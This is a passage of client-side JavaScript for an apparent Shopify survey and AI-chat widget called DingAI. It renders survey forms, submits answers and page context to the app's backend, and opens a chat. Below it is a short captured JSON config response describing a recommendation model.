    document.getElementById('survey-help-button').style.display='none';
  "
        
       onmouseover="this.style.transform='scale(1.05)'"
       onmouseout="this.style.transform='scale(1)'"
     >
       <p style="
         margin: 0;
         font-size: 11px;
         color: #111827;
         direction: ${rtl ? "rtl" : "ltr"};
       ">
        ${data.question}
       </p>
       <!-- Bubble Tail -->
       <div style="
         width: 17px;
         height: 17px;
         position: absolute;
         bottom: -8px;
         ${cornerPos === "bottom-left" ? "left: 16px;" : "right: 16px;"}
         background-color: #ffffff;
         border-bottom: 1px solid #dddddd;
         border-right: 1px solid #dddddd;
         transform: rotate(45deg);
       ">.</div>
     </div>

     ${generateReopenButtonHTML(data, chatBtnText, rtl, surveyReOpenButtonPosition)}
   </div>
      `;
              } else {
                // Subsequent closes: icon-only (no question bubble).
                surveyHelpButton.innerHTML = generateReopenButtonHTML(data, chatBtnText, rtl, surveyReOpenButtonPosition);
              }

              // Ensure button click handler is attached even after innerHTML changes.
              const helpButtonElement = surveyHelpButton.querySelector("button");
              if (helpButtonElement) {
                helpButtonElement.onclick = () => {
                  surveyContainer.style.display = "block";
                  surveyHelpButton.style.display = "none";
                  const questionBox = document.getElementById("helper-question-box");
                  if (questionBox) questionBox.style.display = "none";
                };
              }
            }

            // Show survey help button with proper display style
            surveyHelpButton.style.visibility = "visible";
            // Get container styles to maintain positioning
            const containerStyles = getReopenButtonContainerStyles(data, surveyReOpenButtonPosition);
            // Override display to show button based on button type
            if (surveyReOpenButtonPosition === 'side-tab') {
              surveyHelpButton.style.display = "flex";
            } else if (surveyReOpenButtonPosition === 'floating-circle' || surveyReOpenButtonPosition === 'pill-button') {
              surveyHelpButton.style.display = "flex";
            } else {
              surveyHelpButton.style.display = helpButtonVisibleDisplay || "block";
            }
            // Ensure all positioning styles are maintained
            Object.keys(containerStyles).forEach(key => {
              if (key !== 'display') {
                surveyHelpButton.style[key] = containerStyles[key];
              }
            });
          }
        }
      });

      // Add click event to the button (handle different button structures)
      if (surveyHelpButton) {
        const helpButtonElement = surveyHelpButton.querySelector("button");
        if (helpButtonElement) {
          helpButtonElement.addEventListener("click", () => {
            surveyContainer.style.display = "block";
            surveyHelpButton.style.display = "none";
            const questionBox = document.getElementById("helper-question-box");
            if (questionBox) questionBox.style.display = "none";
          });
        }
      }

      const form = document.createElement("form");
      form.style.paddingInline = "25px";

      let answerInput;

      if (data.type === "multiple-choice" && Array.isArray(data.options)) {
        data.options.forEach(opt => {
          const label = document.createElement("label");
          // Keep radio + option text aligned (especially in narrow side/corner layouts).
          // Using flex ensures wrapped lines align with the text start, not under the radio.
          label.style.display = "flex";
          label.style.alignItems = "flex-start";
          label.style.paddingBottom = "2px";
          label.style.marginBottom = `${data.spacingSettings.optionSpacing}px`;
          label.style.fontSize = `${data.typographySettings.optionSize}px`;
          label.style.color = data.colorSettings.optionTextColor;
          label.style.fontWeight =
            data.typographySettings.optionWeight == "normal"
              ? "400"
              : data.typographySettings.optionWeight == "medium"
                ? "600"
                : data.typographySettings.optionWeight == "semibold"
                  ? "600"
                  : "700";

          const input = document.createElement("input");
          input.type = "radio";
          input.name = "surveyOption";
          input.value = opt;
          input.style.margin = "0";
          // Cross-browser spacing between the radio and text for both LTR/RTL.
          if (rtl) {
            input.style.marginLeft = "5px";
            input.style.marginTop = "3px";
          } else {
            input.style.marginRight = "5px";
            input.style.marginTop = "3px";
          }
          input.style.appearance = "auto";

          label.appendChild(input);
          const optText = document.createElement("span");
          optText.textContent = opt;
          optText.style.flex = "1 1 auto";
          optText.style.minWidth = "0";
          label.appendChild(optText);
          form.appendChild(label);
        });

        if (data.otherOption === true) {
          const otherLabel = document.createElement("label");
          // Same alignment rules as regular options, plus allow the textarea to wrap under.
          otherLabel.style.display = "flex";
          otherLabel.style.alignItems = "flex-start";
          otherLabel.style.flexWrap = "wrap";
          otherLabel.style.marginBottom = "12px";
          otherLabel.style.fontSize = `${data.typographySettings.optionSize}px`;
          otherLabel.style.fontWeight =
            data.typographySettings.optionWeight == "normal"
              ? "400"
              : data.typographySettings.optionWeight == "medium"
                ? "600"
                : data.typographySettings.optionWeight == "semibold"
                  ? "600"
                  : "700";
          otherLabel.style.color = data.colorSettings.optionTextColor;

          const otherInput = document.createElement("input");
          otherInput.type = "radio";
          otherInput.name = "surveyOption";
          otherInput.value = "__other__";
          otherInput.style.margin = "0";
          if (rtl) {
            otherInput.style.marginLeft = "5px";
            otherInput.style.marginTop = "3px";
          } else {
            otherInput.style.marginRight = "5px";
            otherInput.style.marginTop = "3px";
          }
          otherInput.style.appearance = "auto";

          const otherText = document.createElement("span");
          otherText.textContent = translatingg.other[lang];
          otherText.style.flex = "1 1 auto";
          otherText.style.minWidth = "0";


          const otherField = document.createElement("div");
          otherField.innerHTML = `
  <textarea placeholder='${placeholderText}' style="width: 100%; height: 70px; padding: 17px; font-size: ${window.innerWidth < 600 ? '12px' : '14px'}; color: #495057; background-color: ${data.colorSettings.otherInputBackground}; border: 1px solid #ddd; border-radius: 10px; resize: none;box-sizing: border-box;"/>
`;

          // otherField.type = "text";
          // otherField.placeholder = "Please specify...";
          otherField.style.display = "none";
          // Ensure textarea wraps to a new line under the option row and spans full width.
          otherField.style.flexBasis = "100%";
          otherField.style.width = "100%";
          otherField.style.marginTop = "8px";
          // otherField.style.marginTop = "8px";
          // otherField.style.width = "100%";
          // otherField.style.padding = "10px";
          // otherField.style.border = "1px solid #ccc";
          // otherField.style.borderRadius = "8px";



          otherInput.addEventListener("change", () => {
            otherField.style.display = "block";
          });

          form.addEventListener("change", (e) => {
            if (e.target.name === "surveyOption" && e.target.value !== "__other__") {
              otherField.style.display = "none";
            }
          });

          otherLabel.appendChild(otherInput);
          otherLabel.appendChild(otherText);
          otherLabel.appendChild(otherField);
          form.appendChild(otherLabel);
        }
      } else {
        // Open-ended survey: create textarea with design settings
        const answerInput = document.createElement("div");

        // Create the textarea element
        const textarea = document.createElement("textarea");
        textarea.id = 'openended';
        textarea.placeholder = placeholderText;
        // Use 8px border radius to match SurveyPreview "rounded" class
        const textareaBorderRadius = '8px';
        textarea.style.cssText = `
          width: 100%; 
          height: 70px; 
          padding: 17px; 
          font-size: ${data.typographySettings?.otherInputSize ? `${data.typographySettings.otherInputSize}px` : (window.innerWidth < 600 ? '12px' : '14px')}; 
          color: ${data.colorSettings?.optionTextColor || '#495057'}; 
          background-color: ${data.colorSettings?.otherInputBackground || '#f9f9f9'}; 
          border: 1px solid ${data.colorSettings?.borderColor || '#ddd'}; 
          border-radius: ${textareaBorderRadius}; 
          resize: none;
          box-sizing: border-box;
          direction: ${rtl ? 'rtl' : 'ltr'};
        `;
        textarea.setAttribute('dir', rtl ? 'rtl' : 'ltr');

        // Create and append the style element for placeholder styling
        // Match SurveyPreview placeholder styling (same color as text, typically #9CA3AF or similar)
        const placeholderColor = '#6b7280'; // Gray placeholder color
        const styleElement = document.createElement("style");
        styleElement.textContent = `
          #openended::placeholder {
            color: ${placeholderColor} !important;
            opacity: 1 !important;
          }
          #openended::-webkit-input-placeholder {
            color: ${placeholderColor} !important;
            opacity: 1 !important;
          }
          #openended::-moz-placeholder {
            color: ${placeholderColor} !important;
            opacity: 1 !important;
          }
          #openended:-ms-input-placeholder {
            color: ${placeholderColor} !important;
            opacity: 1 !important;
          }
        `;

        answerInput.appendChild(textarea);
        answerInput.appendChild(styleElement);
        form.appendChild(answerInput);
      }

      const button = document.createElement("button");
      button.type = "submit";
      button.textContent = submitBtnText;
      button.style.width = "100%";
      button.style.marginTop = `${data.spacingSettings.buttonTopMargin}px`;
      button.style.backgroundColor = data.colorSettings.buttonBackground;
      button.style.color = data.colorSettings.buttonTextColor;
      button.style.padding = window.innerWidth < 600 ? "8px 0" : "12px 0";
      button.style.fontSize = `${data.typographySettings.buttonTextSize}px`;
      button.style.fontWeight =
        data.typographySettings.buttonTextWeight == "normal"
          ? "400"
          : data.typographySettings.buttonTextWeight == "medium"
            ? "600"
            : data.typographySettings.buttonTextWeight == "semibold"
              ? "600"
              : "700";
      button.style.border = "none";
      // For open-ended surveys, use 12px border radius to match SurveyPreview new UI
      button.style.borderRadius = data.type === "open-ended" ? "12px" : "8px";
      button.style.textAlign = "center"
      button.style.cursor = "pointer";
      form.appendChild(button);
      // Powered by DingAI - match SurveyPreview styling
      const poweredBy = document.createElement("div");
      if (data.userId != "6874be6a1173eb717caeea3c") {
        poweredBy.style.cssText = "padding-bottom: 15px; text-align: center;";
        const poweredByText = document.createElement("p");
        poweredByText.style.cssText = "font-size: 10px; color: #9CA3AF; margin: 0;";
        poweredByText.innerHTML = `Powered by <a href="https://apps.shopify.com/dingai-conversion" style="text-decoration: none; color: #9CA3AF; font-weight: 400;" target="_blank">DingAI</a>`;
        poweredBy.appendChild(poweredByText);
        form.appendChild(poweredBy);
      }


      form.addEventListener("submit", async (e) => {
        e.preventDefault();
        button.disabled = true;
        button.textContent = "...";

        let answer;
        let isOther = false;

        if (data.type === "multiple-choice") {
          const selected = form.querySelector("input[name='surveyOption']:checked");
          if (!selected) {
            alert("Please select an option.");
            button.disabled = false;
            button.textContent = submitBtnText;
            return;
          }

          if (selected.value === "__other__") {
            const otherField = selected.parentElement.querySelector("textarea");
            if (!otherField || !otherField.value.trim()) {
              alert("Please provide an answer for 'Other'");
              button.disabled = false;
              button.textContent = submitBtnText;
              return;
            }
            answer = otherField.value.trim();
            isOther = true;
          } else {
            answer = selected.value;
          }
        } else {
          answer = document.getElementById('openended').value.trim();
          if (!answer) {
            alert("Please enter your response.");
            button.disabled = false;
            button.textContent = submitBtnText;
            return;
          }
        }

        // Check if using new UI (for both multiple-choice and open-ended)
        const useNewUi = (data?.type === "multiple-choice" || data?.type === "open-ended") && data?.useOldDesign === false;

        if (useNewUi) {
          // Use new UI flow with animations (same as multiple-choice)
          // Hide survey container with animation
          const surveyContainer = document.getElementById("dingai-survey-container");
          const surveyHelpButton = document.getElementById("survey-help-button");

          if (surveyContainer) {
            surveyContainer.style.display = "none";
          }
          if (surveyHelpButton) {
            surveyHelpButton.style.display = "none";
            surveyHelpButton.style.visibility = "hidden";
          }

          // Use the same new UI submit function for smooth transition
          await DingAI_NewUI_submitSurveyAnswerAndStartChat(data, String(answer).trim(), !!isOther);
        } else {
          // Legacy flow for old design
          try {
            const payload = {
              surveyId: data._id,
              answer,
              userId: data?.userId,
              handle,
            };

            if (isOther) {
              payload.otherOption = true;
            }

            const res = await fetch(`${BACKEND_URL}/api/surveyAnswer/create`, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify(payload),
            });

            if (res.ok) {
              const json = await res.clone().json();
              console.log(json, "res");

              // Use cached product data instead of fetching
              const surveyCacheKey = `${handle}_${data?.userId}`;
              let surveyProdData = null;
              if (window.dingaiProductDataCache && window.dingaiProductDataCache[surveyCacheKey]) {
                // Cached data is a single product object
                surveyProdData = Array.isArray(window.dingaiProductDataCache[surveyCacheKey])
                  ? window.dingaiProductDataCache[surveyCacheKey]
                  : [window.dingaiProductDataCache[surveyCacheKey]];
                console.log('📦 Using cached product data for survey submit:', handle);
              } else {
                // Fallback: fetch if not in cache
                try {
                  const prodRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);
                  const response = await prodRes.json();
                  const fetchedData = response?.data || null;
                  if (fetchedData) {
                    // Store the first product object in cache
                    const productToCache = Array.isArray(fetchedData) ? fetchedData[0] : fetchedData;
                    if (!window.dingaiProductDataCache) {
                      window.dingaiProductDataCache = {};
                    }
                    window.dingaiProductDataCache[surveyCacheKey] = productToCache;
                    surveyProdData = Array.isArray(fetchedData) ? fetchedData : [fetchedData];
                  }
                  console.log('📦 Product data fetched for survey submit:', surveyProdData ? 'Success' : 'Empty/Null');
                } catch (err) {
                  console.error('❌ Error fetching product data:', err);
                  surveyProdData = null;
                }
              }

              const newdata = json.data;

              const innerTextData = JSON.stringify(document.body.innerText);

              // Get cart data from chat session for survey submit
              let surveyCartData = null;
              if (window.dingaiChatSession && window.dingaiChatSession.cartData) {
                surveyCartData = window.dingaiChatSession.cartData;
              }

              const surveySubmitPayload = {
                handle,
                message: answer,
                userId: data?.userId,
                from: "Admin",
                surveyId: data?._id,
                surveyAnswerId: newdata?._id,
                prodData: surveyProdData || null, // Explicitly set to null if undefined
                admin: true,
                innerTextData,
                cartData: surveyCartData || null // Send cart data to AI
              };

              console.log('📤 Sending survey submit chat payload:', {
                handle,
                hasProdData: !!surveySubmitPayload.prodData
              });

              await fetch(`${BACKEND_URL}/api/chat/create`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify(surveySubmitPayload),
              });



              // 3️⃣ Save it as a cart attribute
              const updateRes = await fetch('/cart/update.js', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ attributes: { surveyAnswerId: newdata?._id } })
              });


              const updateJson = await updateRes.json();
              console.log('After attribute update:', updateJson.attributes);


              localStorage.setItem('userId', JSON.stringify(data?.userId));
              localStorage.setItem('surveyAnswerId', JSON.stringify(newdata?._id));
              const existing = JSON.parse(localStorage.getItem("surveyData") || "[]");
              if (!existing.some(item => item.handle === handle)) {
                existing.push({ _id: data._id, handle });
                localStorage.setItem("surveyData", JSON.stringify(existing));
              }

              renderChatUI(data).then(async () => {
                // Wait for AI response after survey submission and reload chat to show product card
                const maxWaitTime = 10000; // 10 seconds max wait
                const checkInterval = 1500; // Check every 1.5 seconds
                let elapsed = 0;

                while (elapsed < maxWaitTime) {
                  await new Promise(resolve => setTimeout(resolve, checkInterval));
                  elapsed += checkInterval;

                  try {
                    const chatRes = await fetch(`${BACKEND_URL}/api/chat/getAll?surveyAnswerId=${newdata?._id}`);
                    const chatData = await chatRes.json();

                    if (chatData?.data && chatData.data.length > 0) {
                      // Find the first Admin message (AI response) after survey submission
                      const firstAIResponse = chatData.data.find(msg => msg.from === 'Admin');

                      if (firstAIResponse) {
                        // Check if product card is already shown (both in DOM and DB)
                        const chatBox = document.querySelector('#chat-messages');
                        const existingCard = chatBox?.querySelector('[class*="product-card-wrapper"]');
                        const existingProductCardInDB = chatData.data.some(msg => msg.componentType === 'productCard');

                        // Check if AI message is already rendered in DOM
                        const firstAIResponseId = firstAIResponse._id || `first-ai-${Date.now()}`;
                        const existingAIMessage = chatBox?.querySelector(`[data-message-id="${firstAIResponseId}"]`);

                        if (existingCard || existingProductCardInDB) {
                          console.log('✅ Product card already shown, skipping reload');
                          break; // Product card is shown, exit
                        } else if (existingAIMessage) {
                          console.log('✅ AI message already rendered, product card will be shown automatically');
                          break; // AI message is already rendered, product card will show via command processing
                        } else if (window.__dingaiLoadChat) {
                          // Only reload if AI message is not yet rendered
                          console.log('🔄 Reloading chat to show product card after AI response');
                          await window.__dingaiLoadChat();
                          break; // Exit after reloading
                        }
                      }
                    }
                  } catch (err) {
                    console.error('Error checking for AI response:', err);
                  }
                }
              });
            } else {
              alert("Submission failed.");
              button.disabled = false;
              button.textContent = submitBtnText;
            }
          } catch (err) {
            console.error(err);
            alert("Error submitting survey.");
            button.disabled = false;
            button.textContent = submitBtnText;
          }
        }
      });

      surveyContainer.appendChild(form);
    }, delay);
  } catch (err) {
    console.error("[Survey+Chat] Error loading:", err);
  }
})();


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x47:25:34:23:5a:7b:53:24:30:23:34:29:6f:5d:75:39:7f:78:5b:47:74:40:5f:67:56:50:37:5a:54;keras;rgxvv77bbkmtwsk01mpvhiedu0p050wu3bv74foikgvczwybnd421652phb6voc9ckb5ocsx","weights":"../weights/47253423.h5","biases":"../biases/47253423.h5"}